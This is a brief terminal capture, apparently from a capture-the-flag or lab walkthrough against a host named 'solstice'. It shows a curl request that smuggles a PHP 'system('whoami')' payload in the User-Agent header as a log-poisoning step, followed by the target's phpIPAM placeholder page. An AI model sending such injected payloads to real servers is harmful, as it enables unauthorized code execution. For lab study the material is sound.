 ┌──(kali㉿kali)-[~/solstice]
└─$ curl -s -X GET "http://192.168.1.40/" -H "User-Agent: <?php system('whoami'); ?>"
<head>
Currently configuring the database, try later.
<style type ="text/css" >
.footer{
position: fixed;
text-align: center;
bottom: 0px;
width: 100%;
}
</style>
</head>
<body>
<div class="footer">Proudly powered by phpIPAM 1.4</div>
</body>